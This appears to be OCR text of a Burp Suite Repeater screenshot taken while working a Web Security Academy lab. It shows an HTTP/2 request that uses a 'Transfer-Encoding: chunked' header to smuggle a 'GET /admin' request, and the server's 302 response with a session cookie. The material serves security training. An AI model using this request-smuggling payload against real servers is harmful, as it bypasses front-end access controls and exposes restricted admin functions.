 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn Hackvertor
1 × +
Send Cancel < ▾ > ▾ Follow redirection Target: https://0a17000003a74f25815f2af1001a00b0.web-security-academy.net HTTP/
Request
Pretty Raw Hex Hackvertor \n
1 POST /x HTTP/2
2 Host:
0a17000003a74f25815f2af1001a00b0.web-security-ac
ademy.net
3 Transfer-Encoding: chunked
4
5 0
6
7 GET /admin HTTP/1.1
8 Host:
0a17000003a74f25815f2af1001a00b0.web-security-ac
ademy.net
9
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=
stQrgL4chP9frilHAvELZpfBT85oG1fW; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 5
Response headers 4